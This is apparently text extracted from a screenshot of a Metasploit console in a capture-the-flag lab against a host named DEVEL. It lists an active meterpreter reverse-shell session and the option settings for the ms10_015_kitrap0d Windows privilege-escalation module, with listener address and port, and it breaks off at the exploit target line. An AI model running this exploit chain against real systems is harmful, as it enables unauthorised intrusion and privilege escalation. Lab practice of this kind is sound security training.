 msf6 exploit(windows/local/ms10_015_kitrap0d) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
3 meterpreter x86/windows IIS APPPOOL\Web @ DEVEL 10.10.14.17:4444 -> 10.129.249.251:49165 (10.129.249.251)
msf6 exploit(windows/local/ms10_015_kitrap0d) > options
Module options (exploit/windows/local/ms10_015_kitrap0d):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.100.6 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target: